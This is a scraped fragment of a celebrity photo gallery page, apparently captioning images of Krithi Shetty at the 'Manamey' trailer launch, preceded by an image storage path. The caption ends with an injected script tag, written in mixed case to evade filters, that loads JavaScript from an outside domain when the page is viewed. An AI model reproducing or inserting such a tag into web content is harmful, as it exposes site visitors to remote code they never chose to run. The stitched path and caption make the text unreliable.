 Krithi Shetty at Manamey Trailer Launch Event, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>